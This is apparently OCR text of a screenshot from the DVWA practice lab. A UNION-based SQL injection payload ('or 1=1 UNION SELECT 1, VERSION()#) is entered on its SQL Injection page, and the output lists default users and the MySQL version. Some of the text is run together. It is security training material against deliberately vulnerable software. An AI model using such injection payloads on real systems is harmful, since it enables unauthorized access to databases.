 192.168.131.129/dvwa/vulnerabilities/sqli/?id=*'+or+1+%3D1+UNION+SELECT+1%2C+VERSION()%23&Sub
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
*' or 1 =1 UNION SELECT 1, Submit *' or 1 =1 UNION SELECT 1, VERSION( ) #
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: admin
Surname: admin
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: Gordon
Surname: Brown
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: Hack
Surname: Me
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: Pablo
Surname: Picasso
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: Bob
Surname: Smith
ID: *' or 1 =1 UNION SELECT 1, VERSION()#
First name: 1
Surname: 5.0.51a-3ubuntu5 3306/tcp open mysql MySQL 5.0.51a-3ubunt